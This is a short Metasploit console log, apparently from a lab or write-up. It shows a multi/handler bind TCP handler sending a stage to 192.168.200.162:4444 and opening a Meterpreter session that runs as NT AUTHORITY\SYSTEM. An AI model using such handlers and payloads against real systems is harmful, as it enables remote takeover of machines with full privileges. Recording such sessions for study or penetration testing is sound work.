 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.200.162:4444
[*] Sending stage (201283 bytes) to 192.168.200.162
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.200.162:4444) at 2020-07-10 02:49:30 -0400
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background